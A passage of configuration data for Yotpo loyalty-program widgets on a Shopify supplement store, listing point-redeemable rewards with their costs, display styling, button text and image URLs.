                      "product-1055681-settings-redeem-button-type": "filled_rectangle",
                      "product-1055681-settings-restrict-specific-tier": "false",
                      "product-1055681-settings-reward": "Multivitamin with Minerals",
                      "product-1055681-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055681-settings-reward-font-size": 28,
                      "product-1055681-settings-show-in-logged-out": "No",
                      "product-1055681-settings-show-vip-tier-label": "false",
                      "product-1055681-settings-variant-id": "42559890751688",
                      "product-1055681-settings-vip-tier-label": "VIP ONLY",
                      "product-1055682-displayname": "Black Seed Oil, 3.4 fl oz",
                      "product-1055682-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-1055682-settings-background-has-shadow": "true",
                      "product-1055682-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_09_20_02_07_31_156",
                      "product-1055682-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-confirm-button-text-color": "#FFFFFF",
                      "product-1055682-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-1055682-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-1055682-settings-cost": "670",
                      "product-1055682-settings-cost-color": "rgba(84,84,84,1)",
                      "product-1055682-settings-cost-font-size": 24,
                      "product-1055682-settings-cost-text": "{{points}} POINTS",
                      "product-1055682-settings-hidden": "false",
                      "product-1055682-settings-out-of-stock": "false",
                      "product-1055682-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-1055682-settings-redeem-button-text": "REDEEM NOW",
                      "product-1055682-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-1055682-settings-redeem-button-type": "filled_rectangle",
                      "product-1055682-settings-restrict-specific-tier": "false",
                      "product-1055682-settings-reward": "Black Seed Oil",
                      "product-1055682-settings-reward-color": "rgba(33,71,45,1)",
                      "product-1055682-settings-reward-font-size": 28,
                      "product-1055682-settings-show-in-logged-out": "No",
                      "product-1055682-settings-show-vip-tier-label": "false",
                      "product-1055682-settings-variant-id": "44698515013832",
                      "product-1055682-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-432534-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-432534-settings-background-has-shadow": "true",
                      "product-432534-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_03_06_16_33_40_175",
                      "product-432534-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-432534-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-432534-settings-confirm-button-text-color": "#FFFFFF",
                      "product-432534-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-432534-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-432534-settings-cost": "325",
                      "product-432534-settings-cost-color": "rgba(84,84,84,1)",
                      "product-432534-settings-cost-font-size": 24,
                      "product-432534-settings-cost-text": "{{points}} POINTS",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-432534-settings-redeem-button-text": "REDEEM NOW",
                      "product-432534-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-432534-settings-redeem-button-type": "filled_rectangle",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "rgba(33,71,45,1)",
                      "product-432534-settings-reward-font-size": 28,
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "39867296383176",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-488475-displayname": "Live Healthy Bundle",
                      "product-488475-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488475-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-488475-settings-background-has-shadow": "true",
                      "product-488475-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_10_28_18_13_21_062",
                      "product-488475-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-488475-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-488475-settings-confirm-button-text-color": "#FFFFFF",
                      "product-488475-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-488475-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-488475-settings-cost": "675",
                      "product-488475-settings-cost-color": "rgba(84,84,84,1)",
                      "product-488475-settings-cost-text": "{{points}} POINTS",
                      "product-488475-settings-hidden": "false",
                      "product-488475-settings-out-of-stock": "false",
                      "product-488475-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-488475-settings-redeem-button-text": "REDEEM NOW",
                      "product-488475-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-488475-settings-redeem-button-type": "filled_rectangle",
                      "product-488475-settings-restrict-specific-tier": "true",
                      "product-488475-settings-reward": "Live Healthy Bundle",
                      "product-488475-settings-reward-color": "rgba(33,71,45,1)",
                      "product-488475-settings-reward-font-size": 28,
                      "product-488475-settings-show-in-logged-out": "No",
                      "product-488475-settings-show-vip-tier-label": "false",
                      "product-488475-settings-variant-id": "40351888212168",
                      "product-488475-settings-vip-tier-ids": "9952",
                      "product-488475-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-584235-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-584235-settings-background-has-shadow": "true",
                      "product-584235-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_25_16_26_17_792",
                      "product-584235-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-584235-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-584235-settings-confirm-button-text-color": "#FFFFFF",
                      "product-584235-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-584235-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-584235-settings-cost": "180",
                      "product-584235-settings-cost-color": "rgba(84,84,84,1)",
                      "product-584235-settings-cost-font-size": 24,
                      "product-584235-settings-cost-text": "{{points}} POINTS",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-584235-settings-redeem-button-text": "REDEEM NOW",
                      "product-584235-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-584235-settings-redeem-button-type": "filled_rectangle",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "rgba(33,71,45,1)",
                      "product-584235-settings-reward-font-size": 28,
                      "product-584235-settings-show-in-logged-out": "true",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "40863834046664",
                      "product-584235-settings-vip-tier-ids": "9952",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-610975-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-610975-settings-background-has-shadow": "true",
                      "product-610975-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_17_20_55_438",
                      "product-610975-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-610975-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-610975-settings-confirm-button-text-color": "#FFFFFF",
                      "product-610975-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-610975-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-610975-settings-cost": "300",
                      "product-610975-settings-cost-color": "rgba(84,84,84,1)",
                      "product-610975-settings-cost-font-size": 24,
                      "product-610975-settings-cost-text": "{{points}} POINTS",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-610975-settings-redeem-button-text": "REDEEM NOW",
                      "product-610975-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-610975-settings-redeem-button-type": "filled_rectangle",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "rgba(33,71,45,1)",
                      "product-610975-settings-reward-font-size": 28,
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "39862724296904",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-773521-displayname": "Ashwagandha",
                      "product-773521-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-773521-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-773521-settings-background-has-shadow": "true",
                      "product-773521-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_20_07_21_077",
                      "product-773521-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-773521-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-773521-settings-confirm-button-text-color": "#FFFFFF",
                      "product-773521-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-773521-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-773521-settings-cost": "325",
                      "product-773521-settings-cost-color": "rgba(84,84,84,1)",
                      "product-773521-settings-cost-font-size": 24,
                      "product-773521-settings-cost-text": "{{points}} POINTS",
                      "product-773521-settings-hidden": "false",
                      "product-773521-settings-out-of-stock": "false",
                      "product-773521-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-773521-settings-redeem-button-text": "REDEEM NOW",
                      "product-773521-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-773521-settings-redeem-button-type": "filled_rectangle",
                      "product-773521-settings-restrict-specific-tier": "false",
                      "product-773521-settings-reward": "Ashwagandha",
                      "product-773521-settings-reward-color": "rgba(33,71,45,1)",
                      "product-773521-settings-reward-font-size": 28,
                      "product-773521-settings-show-in-logged-out": "No",
                      "product-773521-settings-show-vip-tier-label": "false",
                      "product-773521-settings-variant-id": "42666519036104",
                      "product-773521-settings-vip-tier-label": "VIP ONLY",
                      "product-857149-displayname": "Glass Shaker Bottle",
                      "product-857149-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-857149-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-857149-settings-background-has-shadow": "true",
                      "product-857149-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_03_11_19_52_06_323",
                      "product-857149-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-857149-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-857149-settings-confirm-button-text-color": "#FFFFFF",
                      "product-857149-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-857149-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-857149-settings-cost": "325",
                      "product-857149-settings-cost-color": "rgba(84,84,84,1)",
                      "product-857149-settings-cost-font-size": 24,
                      "product-857149-settings-cost-text": "{{points}} POINTS",
                      "product-857149-settings-hidden": "false",
                      "product-857149-settings-out-of-stock": "false",
                      "product-857149-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-857149-settings-redeem-button-text": "REDEEM NOW",
                      "product-857149-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-857149-settings-redeem-button-type": "filled_rectangle",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "rgba(33,71,45,1)",
                      "product-857149-settings-reward-font-size": 28,
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "42172255502536",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898359-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898359-settings-background-has-shadow": "true",
                      "product-898359-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_45_18_960",
                      "product-898359-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898359-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898359-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898359-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898359-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898359-settings-cost": "610",
                      "product-898359-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898359-settings-cost-font-size": 24,
                      "product-898359-settings-cost-text": "{{points}} POINTS",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898359-settings-redeem-button-text": "REDEEM NOW",
                      "product-898359-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898359-settings-redeem-button-type": "filled_rectangle",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898359-settings-reward-font-size": 28,
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44060525527240",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898360-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898360-settings-background-has-shadow": "true",
                      "product-898360-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_09_20_15_49_50_645",
                      "product-898360-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898360-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898360-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898360-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898360-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898360-settings-cost": "455",
                      "product-898360-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898360-settings-cost-font-size": 24,
                      "product-898360-settings-cost-text": "{{points}} POINTS",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898360-settings-redeem-button-text": "REDEEM NOW",
                      "product-898360-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898360-settings-redeem-button-type": "filled_rectangle",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898360-settings-reward-font-size": 28,
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44060679766216",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898361-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898361-settings-background-has-shadow": "true",
                      "product-898361-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_51_47_850",
                      "product-898361-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898361-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898361-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898361-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898361-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898361-settings-cost": "455",
                      "product-898361-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898361-settings-cost-font-size": 24,
                      "product-898361-settings-cost-text": "{{points}} POINTS",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898361-settings-redeem-button-text": "REDEEM NOW",
                      "product-898361-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898361-settings-redeem-button-type": "filled_rectangle",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898361-settings-reward-font-size": 28,
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898362-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898362-settings-background-has-shadow": "true",
                      "product-898362-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_51_58_265",
                      "product-898362-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898362-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898362-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898362-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898362-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898362-settings-cost": "495",
                      "product-898362-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898362-settings-cost-font-size": 24,
                      "product-898362-settings-cost-text": "{{points}} POINTS",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898362-settings-redeem-button-text": "REDEEM NOW",
                      "product-898362-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898362-settings-redeem-button-type": "filled_rectangle",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898362-settings-reward-font-size": 28,
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44060701360328",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Ozonated Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-898366-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-898366-settings-background-has-shadow": "true",
                      "product-898366-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2024_08_27_20_52_37_677",
                      "product-898366-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-898366-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-898366-settings-confirm-button-text-color": "#FFFFFF",
                      "product-898366-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898366-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898366-settings-cost": "390",
                      "product-898366-settings-cost-color": "rgba(84,84,84,1)",
                      "product-898366-settings-cost-font-size": 24,
                      "product-898366-settings-cost-text": "{{points}} POINTS",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-898366-settings-redeem-button-text": "REDEEM NOW",
                      "product-898366-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-898366-settings-redeem-button-type": "filled_rectangle",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Ozonated Activated Charcoal",
                      "product-898366-settings-reward-color": "rgba(33,71,45,1)",
                      "product-898366-settings-reward-font-size": 28,
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44060760342728",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "product-951818-displayname": "Wheatgrass",
                      "product-951818-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-951818-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-951818-settings-background-has-shadow": "true",
                      "product-951818-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_02_25_23_26_58_117",
                      "product-951818-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-951818-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-951818-settings-confirm-button-text-color": "#FFFFFF",
                      "product-951818-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-951818-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-951818-settings-cost": "600",
                      "product-951818-settings-cost-color": "rgba(84,84,84,1)",
                      "product-951818-settings-cost-font-size": 24,
                      "product-951818-settings-cost-text": "{{points}} POINTS",
                      "product-951818-settings-hidden": "false",
                      "product-951818-settings-out-of-stock": "false",
                      "product-951818-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-951818-settings-redeem-button-text": "REDEEM NOW",
                      "product-951818-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-951818-settings-redeem-button-type": "filled_rectangle",
                      "product-951818-settings-restrict-specific-tier": "false",
                      "product-951818-settings-reward": "Wheatgrass",
                      "product-951818-settings-reward-color": "rgba(33,71,45,1)",
                      "product-951818-settings-reward-font-size": 28,
                      "product-951818-settings-show-in-logged-out": "No",
                      "product-951818-settings-show-vip-tier-label": "false",
                      "product-951818-settings-variant-id": "44485472518344",
                      "product-951818-settings-vip-tier-label": "VIP ONLY",
                      "product-951829-displayname": "InsuLess",
                      "product-951829-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-951829-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-951829-settings-background-has-shadow": "true",
                      "product-951829-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_02_25_23_28_42_771",
                      "product-951829-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-951829-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-951829-settings-confirm-button-text-color": "#FFFFFF",
                      "product-951829-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-951829-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-951829-settings-cost": "800",
                      "product-951829-settings-cost-color": "rgba(84,84,84,1)",
                      "product-951829-settings-cost-font-size": 24,
                      "product-951829-settings-cost-text": "{{points}} POINTS",
                      "product-951829-settings-hidden": "false",
                      "product-951829-settings-out-of-stock": "false",
                      "product-951829-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-951829-settings-redeem-button-text": "REDEEM NOW",
                      "product-951829-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-951829-settings-redeem-button-type": "filled_rectangle",
                      "product-951829-settings-restrict-specific-tier": "false",
                      "product-951829-settings-reward": "InsuLess",
                      "product-951829-settings-reward-color": "rgba(33,71,45,1)",
                      "product-951829-settings-reward-font-size": 28,
                      "product-951829-settings-show-in-logged-out": "No",
                      "product-951829-settings-show-vip-tier-label": "false",
                      "product-951829-settings-variant-id": "44485463146696",
                      "product-951829-settings-vip-tier-label": "VIP ONLY",
                      "product-964742-displayname": "Organic Cotton Tote",
                      "product-964742-settings-background-border-color": "rgba(204,167,45,1)",
                      "product-964742-settings-background-fill-color": "rgba(255,255,255,0.64)",
                      "product-964742-settings-background-has-shadow": "true",
                      "product-964742-settings-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_04_22_16_10_10_780",
                      "product-964742-settings-cancel-button-text-color": "rgba(204,167,45,1)",
                      "product-964742-settings-confirm-button-color": "rgba(204,167,45,1)",
                      "product-964742-settings-confirm-button-text-color": "#FFFFFF",
                      "product-964742-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-964742-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-964742-settings-cost": "300",
                      "product-964742-settings-cost-color": "rgba(84,84,84,1)",
                      "product-964742-settings-cost-font-size": 24,
                      "product-964742-settings-cost-text": "{{points}} POINTS",
                      "product-964742-settings-hidden": "false",
                      "product-964742-settings-out-of-stock": "false",
                      "product-964742-settings-redeem-button-color": "rgba(204,167,45,1)",
                      "product-964742-settings-redeem-button-text": "REDEEM NOW",
                      "product-964742-settings-redeem-button-text-color": "rgba(255,255,255,1)",
                      "product-964742-settings-redeem-button-type": "filled_rectangle",
                      "product-964742-settings-restrict-specific-tier": "false",
                      "product-964742-settings-reward": "Organic Cotton Tote",
                      "product-964742-settings-reward-color": "rgba(33,71,45,1)",
                      "product-964742-settings-reward-font-size": 28,
                      "product-964742-settings-show-in-logged-out": "No",
                      "product-964742-settings-show-vip-tier-label": "false",
                      "product-964742-settings-variant-id": "44592284631240",
                      "product-964742-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Miller Display@|",
                      "selected-extensions": [
                        "1055680",
                        "964742",
                        "1055682",
                        "1055681",
                        "951818",
                        "951829",
                        "584235",
                        "898360",
                        "898361",
                        "898362",
                        "898366",
                        "610975",
                        "773521",
                        "857149",
                        "898359",
                        "432534"
                      ],
                      "slides-next-button-image": "",
                      "slides-prev-button-image": "",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "68973": {
                    instanceId: "68973",
                    instanceVersionId: "434593389",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.7.5-7430.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
